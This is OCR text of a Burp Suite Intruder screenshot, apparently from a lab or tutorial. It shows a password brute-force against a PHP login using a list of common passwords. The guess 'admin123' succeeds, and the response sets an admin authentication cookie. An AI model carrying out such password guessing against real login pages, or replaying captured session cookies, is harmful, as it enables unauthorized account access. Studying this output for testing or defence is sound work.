 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 admin123 302 541
0 200 2024
1 123456 200 2024
2 112233 200 2024
3 password 200 2024
4 123456789 200 2024
5 12345678910 200 2024
6 123123 200 2024
7 666666 200 2024
8 111111 200 2024
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 18 Jan 2021 07:49:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=54o1orv6ha4lre7as634lojf33; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: EM_AUTHCOOKIE_Rrco6ehXleS9ABjF69gmZlgz71f2opRH=admin%7C%7Cfae7bca0c877aed2a8fb83ae18d90b07; path=/
Location: ./
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Finished
? Payload Sets
Start attack
You can define one or more
ayload set,
and each payload type can
Payload set: 1
Payload type: Simple list
S 中 °,
? Payload Options [Simp
This payload type lets you
Paste 123456
112233
Load ... password
123456789
Remove 1234567891
123123
Clear 666666
Add Enter a new
Add from list ...
? Payload Processing
You can define rules to perf
Add Enabled
Edit
Remove
Up
Down